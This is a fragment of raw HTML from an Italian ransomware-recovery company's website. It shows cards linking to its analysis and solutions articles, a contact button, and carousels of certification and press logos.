				</div>
				<div class="elementor-element elementor-element-78d4130 elementor-grid-tablet-3 elementor-grid-3 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-card-shadow-yes elementor-posts__hover-gradient elementor-widget elementor-widget-posts" data-id="78d4130" data-element_type="widget" data-settings="{&quot;cards_columns_tablet&quot;:&quot;3&quot;,&quot;cards_columns&quot;:&quot;3&quot;,&quot;cards_columns_mobile&quot;:&quot;1&quot;,&quot;cards_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;cards_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;cards_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.cards">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-cards elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-43938 post type-post status-publish format-standard has-post-thumbnail hentry category-analisi tag-attaccoransomware tag-cybersecurity tag-helpransomware tag-ransomware" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://helpransomware.com/it/analisi-ransomware-ue-2025/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" decoding="async" width="300" height="300" src="https://helpransomware.com/wp-content/uploads/2026/01/2025-lanno-in-cui-lEuropa-ha-smesso-di-improvvisare-di-fronte-al-ransomware-HELPRANSOMWARE-1-300x300.png" class="attachment-medium size-medium wp-image-43943" alt="2025 l&#039;anno in cui l&#039;Europa ha smesso di improvvisare di fronte al ransomware - HELPRANSOMWARE" srcset="https://helpransomware.com/wp-content/uploads/2026/01/2025-lanno-in-cui-lEuropa-ha-smesso-di-improvvisare-di-fronte-al-ransomware-HELPRANSOMWARE-1-300x300.png 300w, https://helpransomware.com/wp-content/uploads/2026/01/2025-lanno-in-cui-lEuropa-ha-smesso-di-improvvisare-di-fronte-al-ransomware-HELPRANSOMWARE-1-150x150.png 150w, https://helpransomware.com/wp-content/uploads/2026/01/2025-lanno-in-cui-lEuropa-ha-smesso-di-improvvisare-di-fronte-al-ransomware-HELPRANSOMWARE-1-768x768.png 768w, https://helpransomware.com/wp-content/uploads/2026/01/2025-lanno-in-cui-lEuropa-ha-smesso-di-improvvisare-di-fronte-al-ransomware-HELPRANSOMWARE-1.png 800w" sizes="(max-width: 300px) 100vw, 300px" /></div></a>
				<div class="elementor-post__badge">Analisi</div>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://helpransomware.com/it/analisi-ransomware-ue-2025/" >
				2025: l&#8217;anno in cui l&#8217;Europa ha smesso di improvvisare di fronte al ransomware			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://helpransomware.com/it/analisi-ransomware-ue-2025/" aria-label="Leggi tutto 2025: l&#8217;anno in cui l&#8217;Europa ha smesso di improvvisare di fronte al ransomware" tabindex="-1" >
			Sfoglia »		</a>

				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-43853 post type-post status-publish format-standard has-post-thumbnail hentry category-analisi tag-attaccoransomware tag-cybersecurity tag-helpransomware tag-ransomware tag-sicurezzainformatica" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://helpransomware.com/it/react-server-components-sicurezza/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" decoding="async" width="300" height="300" src="https://helpransomware.com/wp-content/uploads/2025/12/Stai-utilizzando-i-componenti-di-React-Server-senza-conoscere-i-rischi-reali-HELPRANSOMWARE-1-300x300.png" class="attachment-medium size-medium wp-image-43864" alt="Stai utilizzando i componenti di React Server senza conoscere i rischi reali- HELPRANSOMWARE" srcset="https://helpransomware.com/wp-content/uploads/2025/12/Stai-utilizzando-i-componenti-di-React-Server-senza-conoscere-i-rischi-reali-HELPRANSOMWARE-1-300x300.png 300w, https://helpransomware.com/wp-content/uploads/2025/12/Stai-utilizzando-i-componenti-di-React-Server-senza-conoscere-i-rischi-reali-HELPRANSOMWARE-1-150x150.png 150w, https://helpransomware.com/wp-content/uploads/2025/12/Stai-utilizzando-i-componenti-di-React-Server-senza-conoscere-i-rischi-reali-HELPRANSOMWARE-1-768x768.png 768w, https://helpransomware.com/wp-content/uploads/2025/12/Stai-utilizzando-i-componenti-di-React-Server-senza-conoscere-i-rischi-reali-HELPRANSOMWARE-1.png 800w" sizes="(max-width: 300px) 100vw, 300px" /></div></a>
				<div class="elementor-post__badge">Analisi</div>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://helpransomware.com/it/react-server-components-sicurezza/" >
				Stai utilizzando i componenti di React Server senza conoscere i rischi reali?			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://helpransomware.com/it/react-server-components-sicurezza/" aria-label="Leggi tutto Stai utilizzando i componenti di React Server senza conoscere i rischi reali?" tabindex="-1" >
			Sfoglia »		</a>

				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-43644 post type-post status-publish format-standard has-post-thumbnail hentry category-analisi tag-attaccoransomware tag-cybersecurity tag-helpransomware tag-malware tag-ransomware tag-sicurezzainformatica" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://helpransomware.com/it/sicurezza-industriale-siemens-2025/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" decoding="async" width="300" height="300" src="https://helpransomware.com/wp-content/uploads/2025/12/SIEMENS-1-300x300.png" class="attachment-medium size-medium wp-image-43632" alt="SIEMENS helpransomware" srcset="https://helpransomware.com/wp-content/uploads/2025/12/SIEMENS-1-300x300.png 300w, https://helpransomware.com/wp-content/uploads/2025/12/SIEMENS-1-150x150.png 150w, https://helpransomware.com/wp-content/uploads/2025/12/SIEMENS-1-768x768.png 768w, https://helpransomware.com/wp-content/uploads/2025/12/SIEMENS-1.png 800w" sizes="(max-width: 300px) 100vw, 300px" /></div></a>
				<div class="elementor-post__badge">Analisi</div>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://helpransomware.com/it/sicurezza-industriale-siemens-2025/" >
				Siemens: impatto operativo e rischio crescente per gli ambienti industriali			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://helpransomware.com/it/sicurezza-industriale-siemens-2025/" aria-label="Leggi tutto Siemens: impatto operativo e rischio crescente per gli ambienti industriali" tabindex="-1" >
			Sfoglia »		</a>

				</div>
					</div>
		</article>
				</div>
		
						</div>
				</div>
				<div class="elementor-element elementor-element-9d12b0c elementor-grid-tablet-3 elementor-grid-3 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-card-shadow-yes elementor-posts__hover-gradient elementor-widget elementor-widget-posts" data-id="9d12b0c" data-element_type="widget" data-settings="{&quot;cards_columns_tablet&quot;:&quot;3&quot;,&quot;cards_columns&quot;:&quot;3&quot;,&quot;cards_columns_mobile&quot;:&quot;1&quot;,&quot;cards_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;cards_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;cards_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.cards">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-cards elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-44000 post type-post status-publish format-standard has-post-thumbnail hentry category-soluzioni tag-cybersecurity tag-helpransomware tag-ransomware tag-sicurezzainformatica" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://helpransomware.com/it/cybersecurity-nell-era-dell-ia/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" decoding="async" width="300" height="300" src="https://helpransomware.com/wp-content/uploads/2026/01/Lintelligenza-artificiale-nella-cybersecurity-HelpRansomware-300x300.png" class="attachment-medium size-medium wp-image-44020" alt="L’intelligenza artificiale nella cybersecurity-HelpRansomware" srcset="https://helpransomware.com/wp-content/uploads/2026/01/Lintelligenza-artificiale-nella-cybersecurity-HelpRansomware-300x300.png 300w, https://helpransomware.com/wp-content/uploads/2026/01/Lintelligenza-artificiale-nella-cybersecurity-HelpRansomware-150x150.png 150w, https://helpransomware.com/wp-content/uploads/2026/01/Lintelligenza-artificiale-nella-cybersecurity-HelpRansomware-768x768.png 768w, https://helpransomware.com/wp-content/uploads/2026/01/Lintelligenza-artificiale-nella-cybersecurity-HelpRansomware.png 800w" sizes="(max-width: 300px) 100vw, 300px" /></div></a>
				<div class="elementor-post__badge">Soluzioni</div>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://helpransomware.com/it/cybersecurity-nell-era-dell-ia/" >
				L&#8217;intelligenza artificiale nella sicurezza informatica: un alleato contro il ransomware o una nuova minaccia?			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://helpransomware.com/it/cybersecurity-nell-era-dell-ia/" aria-label="Leggi tutto L&#8217;intelligenza artificiale nella sicurezza informatica: un alleato contro il ransomware o una nuova minaccia?" tabindex="-1" >
			sfoglia »		</a>

				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-43929 post type-post status-publish format-standard has-post-thumbnail hentry category-soluzioni tag-attaccoransomware tag-cybersecurity tag-helpransomware tag-sicurezzainformatica" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://helpransomware.com/it/rischi-del-cloud-storage/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" decoding="async" width="300" height="300" src="https://helpransomware.com/wp-content/uploads/2026/01/E-sicuro-archiviare-i-dati-nel-cloud_-I-rischi-che-nessuno-ti-racconta-HelpRansomware-300x300.png" class="attachment-medium size-medium wp-image-43971" alt="È sicuro archiviare i dati nel cloud_ I rischi che nessuno ti racconta-HelpRansomware" srcset="https://helpransomware.com/wp-content/uploads/2026/01/E-sicuro-archiviare-i-dati-nel-cloud_-I-rischi-che-nessuno-ti-racconta-HelpRansomware-300x300.png 300w, https://helpransomware.com/wp-content/uploads/2026/01/E-sicuro-archiviare-i-dati-nel-cloud_-I-rischi-che-nessuno-ti-racconta-HelpRansomware-150x150.png 150w, https://helpransomware.com/wp-content/uploads/2026/01/E-sicuro-archiviare-i-dati-nel-cloud_-I-rischi-che-nessuno-ti-racconta-HelpRansomware-768x768.png 768w, https://helpransomware.com/wp-content/uploads/2026/01/E-sicuro-archiviare-i-dati-nel-cloud_-I-rischi-che-nessuno-ti-racconta-HelpRansomware.png 800w" sizes="(max-width: 300px) 100vw, 300px" /></div></a>
				<div class="elementor-post__badge">Soluzioni</div>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://helpransomware.com/it/rischi-del-cloud-storage/" >
				È sicuro archiviare i dati nel cloud? I difetti di cui nessuno ti parla			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://helpransomware.com/it/rischi-del-cloud-storage/" aria-label="Leggi tutto È sicuro archiviare i dati nel cloud? I difetti di cui nessuno ti parla" tabindex="-1" >
			sfoglia »		</a>

				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-43824 post type-post status-publish format-standard has-post-thumbnail hentry category-soluzioni tag-attaccoransomware tag-cybersecurity tag-helpransomware tag-ransomware tag-sicurezzainformatica" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://helpransomware.com/it/crisi-reputazionale-ransomware/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" decoding="async" width="300" height="300" src="https://helpransomware.com/wp-content/uploads/2025/12/Crisi-reputazionale-–-HelpRansomware-300x300.png" class="attachment-medium size-medium wp-image-43896" alt="Crisi reputazionale – HelpRansomware" srcset="https://helpransomware.com/wp-content/uploads/2025/12/Crisi-reputazionale-–-HelpRansomware-300x300.png 300w, https://helpransomware.com/wp-content/uploads/2025/12/Crisi-reputazionale-–-HelpRansomware-150x150.png 150w, https://helpransomware.com/wp-content/uploads/2025/12/Crisi-reputazionale-–-HelpRansomware-768x768.png 768w, https://helpransomware.com/wp-content/uploads/2025/12/Crisi-reputazionale-–-HelpRansomware.png 800w" sizes="(max-width: 300px) 100vw, 300px" /></div></a>
				<div class="elementor-post__badge">Soluzioni</div>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://helpransomware.com/it/crisi-reputazionale-ransomware/" >
				Crisi reputazionale da ransomware: come evitare lo scenario peggiore per il tuo brand			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://helpransomware.com/it/crisi-reputazionale-ransomware/" aria-label="Leggi tutto Crisi reputazionale da ransomware: come evitare lo scenario peggiore per il tuo brand" tabindex="-1" >
			sfoglia »		</a>

				</div>
					</div>
		</article>
				</div>
		
						</div>
				</div>
				<div class="elementor-element elementor-element-ba9b52b elementor-align-center elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="ba9b52b" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-lg" href="#form-ita" title="contattaci">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Ricevi Aiuto Ora</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-312000b elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="312000b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a026d48" data-id="a026d48" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-d0215c8 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="d0215c8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-15415ec" data-id="15415ec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-93b55aa elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="93b55aa" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default"><a href="https://helpransomware.com/it/certificazioni/"><b>CERTIFICAZIONI</b></a></h6>				</div>
				</div>
				<div class="elementor-element elementor-element-ddf136b elementor-widget elementor-widget-heading" data-id="ddf136b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Certificazioni ransomware recovery</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-928625b elementor-widget elementor-widget-text-editor" data-id="928625b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Questi rigorosi protocolli di privacy e sicurezza certificano le nostre qualità nel recuperare i dati da sistemi criptati da ransomware.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-d6454b3 elementor-align-left elementor-widget elementor-widget-button" data-id="d6454b3" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#form-ita" target="_blank" title="contattaci">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-arrow-right"></i>			</span>
									<span class="elementor-button-text">CONTATTACI ORA</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-e83b035" data-id="e83b035" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-78e05c8 elementor-pagination-position-inside elementor-skin-carousel elementor-pagination-type-bullets elementor-widget elementor-widget-media-carousel" data-id="78e05c8" data-element_type="widget" data-settings="{&quot;slides_per_view&quot;:&quot;3&quot;,&quot;space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;slides_to_scroll&quot;:&quot;3&quot;,&quot;skin&quot;:&quot;carousel&quot;,&quot;effect&quot;:&quot;slide&quot;,&quot;pagination&quot;:&quot;bullets&quot;,&quot;speed&quot;:500,&quot;space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]}}" data-widget_type="media-carousel.default">
				<div class="elementor-widget-container">
									<div class="elementor-swiper">
					<div class="elementor-main-swiper swiper" role="region" aria-roledescription="carousel" aria-label="Slides">
				<div class="swiper-wrapper">
											<div class="swiper-slide" role="group" aria-roledescription="slide">
									<div class="elementor-carousel-image" role="img" aria-label="logo iso 9001" style="background-image: url(&#039;https://helpransomware.com/wp-content/uploads/2024/01/logo-iso-9001.png&#039;)">

			
					</div>
								</div>
											<div class="swiper-slide" role="group" aria-roledescription="slide">
									<div class="elementor-carousel-image" role="img" aria-label="logo iso 27001" style="background-image: url(&#039;https://helpransomware.com/wp-content/uploads/2024/01/logo-iso-27001.png&#039;)">

			
					</div>
								</div>
											<div class="swiper-slide" role="group" aria-roledescription="slide">
									<div class="elementor-carousel-image" role="img" aria-label="logo IACRB" style="background-image: url(&#039;https://helpransomware.com/wp-content/uploads/2024/01/logo-IACRB.png&#039;)">

			
					</div>
								</div>
									</div>
																				<div class="swiper-pagination"></div>
												</div>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-568bb18 elementor-pagination-position-inside elementor-skin-carousel elementor-pagination-type-bullets elementor-widget elementor-widget-media-carousel" data-id="568bb18" data-element_type="widget" data-settings="{&quot;slides_per_view&quot;:&quot;3&quot;,&quot;space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;slides_to_scroll&quot;:&quot;3&quot;,&quot;skin&quot;:&quot;carousel&quot;,&quot;effect&quot;:&quot;slide&quot;,&quot;pagination&quot;:&quot;bullets&quot;,&quot;speed&quot;:500,&quot;space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]}}" data-widget_type="media-carousel.default">
				<div class="elementor-widget-container">
									<div class="elementor-swiper">
					<div class="elementor-main-swiper swiper" role="region" aria-roledescription="carousel" aria-label="Slides">
				<div class="swiper-wrapper">
											<div class="swiper-slide" role="group" aria-roledescription="slide">
									<div class="elementor-carousel-image" role="img" aria-label="logo PoweredByPC3000" style="background-image: url(&#039;https://helpransomware.com/wp-content/uploads/2024/01/logo-PoweredByPC3000.png&#039;)">

			
					</div>
								</div>
											<div class="swiper-slide" role="group" aria-roledescription="slide">
									<div class="elementor-carousel-image" role="img" aria-label="logo Hitachi" style="background-image: url(&#039;https://helpransomware.com/wp-content/uploads/2024/01/logo-Hitachi.png&#039;)">

			
					</div>
								</div>
											<div class="swiper-slide" role="group" aria-roledescription="slide">
									<div class="elementor-carousel-image" role="img" aria-label="logo cloud-tech-associate-advanced-backup" style="background-image: url(&#039;https://helpransomware.com/wp-content/uploads/2024/01/logo-cloud-tech-associate-advanced-backup.png&#039;)">

			
					</div>
								</div>
									</div>
																				<div class="swiper-pagination"></div>
												</div>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-fa3de9a elementor-pagination-position-inside elementor-skin-carousel elementor-pagination-type-bullets elementor-widget elementor-widget-media-carousel" data-id="fa3de9a" data-element_type="widget" data-settings="{&quot;slides_per_view&quot;:&quot;3&quot;,&quot;space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;slides_to_scroll&quot;:&quot;3&quot;,&quot;skin&quot;:&quot;carousel&quot;,&quot;effect&quot;:&quot;slide&quot;,&quot;pagination&quot;:&quot;bullets&quot;,&quot;speed&quot;:500,&quot;space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]}}" data-widget_type="media-carousel.default">
				<div class="elementor-widget-container">
									<div class="elementor-swiper">
					<div class="elementor-main-swiper swiper" role="region" aria-roledescription="carousel" aria-label="Slides">
				<div class="swiper-wrapper">
											<div class="swiper-slide" role="group" aria-roledescription="slide">
									<div class="elementor-carousel-image" role="img" aria-label="logo incibe" style="background-image: url(&#039;https://helpransomware.com/wp-content/uploads/2024/01/logo-incibe.png&#039;)">

			
					</div>
								</div>
											<div class="swiper-slide" role="group" aria-roledescription="slide">
									<div class="elementor-carousel-image" role="img" aria-label="logo CybergymIEC" style="background-image: url(&#039;https://helpransomware.com/wp-content/uploads/2024/01/logo-CybergymIEC-e1707757189446.png&#039;)">

			
					</div>
								</div>
											<div class="swiper-slide" role="group" aria-roledescription="slide">
									<div class="elementor-carousel-image" role="img" aria-label="logo intedya" style="background-image: url(&#039;https://helpransomware.com/wp-content/uploads/2024/01/logo-intedya.jpeg&#039;)">

			
					</div>
								</div>
									</div>
																				<div class="swiper-pagination"></div>
												</div>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f16e140 elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f16e140" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9c72cc6" data-id="9c72cc6" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-398fe4a elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="398fe4a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-63c3718" data-id="63c3718" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d8fc110 elementor-pagination-position-inside elementor-skin-carousel elementor-pagination-type-bullets elementor-widget elementor-widget-media-carousel" data-id="d8fc110" data-element_type="widget" data-settings="{&quot;slides_per_view&quot;:&quot;3&quot;,&quot;space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;slides_to_scroll&quot;:&quot;3&quot;,&quot;skin&quot;:&quot;carousel&quot;,&quot;effect&quot;:&quot;slide&quot;,&quot;pagination&quot;:&quot;bullets&quot;,&quot;speed&quot;:500,&quot;space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]}}" data-widget_type="media-carousel.default">
				<div class="elementor-widget-container">
									<div class="elementor-swiper">
					<div class="elementor-main-swiper swiper" role="region" aria-roledescription="carousel" aria-label="Slides">
				<div class="swiper-wrapper">
											<div class="swiper-slide" role="group" aria-roledescription="slide">
									<div class="elementor-carousel-image" role="img" aria-label="logo el mundo" style="background-image: url(&#039;https://helpransomware.com/wp-content/uploads/2024/01/logo-el-mundo-300x40.png&#039;)">

			
					</div>
								</div>
											<div class="swiper-slide" role="group" aria-roledescription="slide">
									<div class="elementor-carousel-image" role="img" aria-label="logo fortune" style="background-image: url(&#039;https://helpransomware.com/wp-content/uploads/2024/01/logo-fortune-300x70.png&#039;)">

			
					</div>
								</div>
											<div class="swiper-slide" role="group" aria-roledescription="slide">
									<div class="elementor-carousel-image" role="img" aria-label="logo entrepreneur" style="background-image: url(&#039;https://helpransomware.com/wp-content/uploads/2024/01/logo-entrepreneur-300x69.png&#039;)">

			
					</div>
								</div>
									</div>
																				<div class="swiper-pagination"></div>
												</div>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-7d6e958 elementor-pagination-position-inside elementor-skin-carousel elementor-pagination-type-bullets elementor-widget elementor-widget-media-carousel" data-id="7d6e958" data-element_type="widget" data-settings="{&quot;slides_per_view&quot;:&quot;3&quot;,&quot;space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;slides_to_scroll&quot;:&quot;3&quot;,&quot;skin&quot;:&quot;carousel&quot;,&quot;effect&quot;:&quot;slide&quot;,&quot;pagination&quot;:&quot;bullets&quot;,&quot;speed&quot;:500,&quot;space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]}}" data-widget_type="media-carousel.default">
				<div class="elementor-widget-container">
									<div class="elementor-swiper">
					<div class="elementor-main-swiper swiper" role="region" aria-roledescription="carousel" aria-label="Slides">
				<div class="swiper-wrapper">
											<div class="swiper-slide" role="group" aria-roledescription="slide">
									<div class="elementor-carousel-image" role="img" aria-label="logo cambio" style="background-image: url(&#039;https://helpransomware.com/wp-content/uploads/2024/01/logo-cambio-300x90.jpg&#039;)">

			
					</div>
								</div>
											<div class="swiper-slide" role="group" aria-roledescription="slide">
									<div class="elementor-carousel-image" role="img" aria-label="logo forbes" style="background-image: url(&#039;https://helpransomware.com/wp-content/uploads/2024/01/logo-forbes-300x100.png&#039;)">

			
					</div>
								</div>
											<div class="swiper-slide" role="group" aria-roledescription="slide">
									<div class="elementor-carousel-image" role="img" aria-label="logo semana" style="background-image: url(&#039;https://helpransomware.com/wp-content/uploads/2024/01/logo-semana-300x63.png&#039;)">

			
					</div>
								</div>
									</div>
																				<div class="swiper-pagination"></div>
												</div>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-f5b492a elementor-pagination-position-inside elementor-skin-carousel elementor-pagination-type-bullets elementor-widget elementor-widget-media-carousel" data-id="f5b492a" data-element_type="widget" data-settings="{&quot;slides_per_view&quot;:&quot;3&quot;,&quot;space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;slides_to_scroll&quot;:&quot;3&quot;,&quot;skin&quot;:&quot;carousel&quot;,&quot;effect&quot;:&quot;slide&quot;,&quot;pagination&quot;:&quot;bullets&quot;,&quot;speed&quot;:500,&quot;space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]}}" data-widget_type="media-carousel.default">
				<div class="elementor-widget-container">
									<div class="elementor-swiper">
					<div class="elementor-main-swiper swiper" role="region" aria-roledescription="carousel" aria-label="Slides">
				<div class="swiper-wrapper">
											<div class="swiper-slide" role="group" aria-roledescription="slide">
									<div class="elementor-carousel-image" role="img" aria-label="logo la repubblica" style="background-image: url(&#039;https://helpransomware.com/wp-content/uploads/2024/01/logo-la-repubblica-300x67.png&#039;)">

			
					</div>
								</div>
											<div class="swiper-slide" role="group" aria-roledescription="slide">
									<div class="elementor-carousel-image" role="img" aria-label="logo msn" style="background-image: url(&#039;https://helpransomware.com/wp-content/uploads/2024/01/logo-msn-300x130.png&#039;)">

			
					</div>
								</div>
											<div class="swiper-slide" role="group" aria-roledescription="slide">
									<div class="elementor-carousel-image" role="img" aria-label="logo milano finanza" style="background-image: url(&#039;https://helpransomware.com/wp-content/uploads/2024/01/logo-milano-finanza-300x97.png&#039;)">

			
					</div>
								</div>
									</div>
																				<div class="swiper-pagination"></div>
												</div>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-e483a37" data-id="e483a37" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-08e7873 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="08e7873" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">VISTO SU</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-6d6e410 elementor-widget elementor-widget-heading" data-id="6d6e410" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Siamo Riconosciuti da Pubblicazioni Leader

</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-dc02a77 elementor-widget elementor-widget-text-editor" data-id="dc02a77" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Queste pubblicazioni riconoscono il nostro impegno nel fornire servizi di recupero da ransomware di primo livello e i nostri sforzi contro le minacce informatiche.</p>								</div>
				</div>
